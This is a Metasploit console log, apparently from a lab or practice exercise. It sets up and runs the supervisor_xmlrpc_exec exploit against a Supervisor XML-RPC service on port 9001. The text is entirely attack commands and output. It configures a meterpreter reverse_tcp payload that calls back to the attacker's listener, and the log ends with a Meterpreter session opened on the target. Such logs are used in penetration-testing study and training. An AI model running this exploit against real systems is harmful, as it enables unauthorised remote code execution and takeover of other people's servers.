 msf5 exploit(linux/http/supervisor_xmlrpc_exec) > set LHOST 192.27.155.2
LHOST => 192.27.155.2
msf5 exploit(linux/http/supervisor_xmlrpc_exec) > show options
Module options (exploit/linux/http/supervisor_xmlrpc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no Password for HTTP basic auth
HttpUsername no Username for HTTP basic auth
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.27.155.3 yes The target address range or CIDR identifier
RPORT 9001 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /RPC2 yes The path to the XML-RPC endpoint
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.27.155.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 3.0a1-3.3.2
msf5 exploit(linux/http/supervisor_xmlrpc_exec) > exploit
[*] Started reverse TCP handler on 192.27.155.2:4444
[*] Sending XML-RPC payload via POST to 192.27.155.3:9001/RPC2
[*] Sending stage (3021284 bytes) to 192.27.155.3
[*] Command Stager progress -  97.30% done (794/816 bytes)
[*] Sending XML-RPC payload via POST to 192.27.155.3:9001/RPC2
[*] Meterpreter session 1 opened (192.27.155.2:4444 -> 192.27.155.3:33922) at 2022-06-20 18:01:02 +0000
[*] Command Stager progress - 100.00% done (816/816 bytes)
[+] Request returned without status code, usually indicates success. Passing to handler..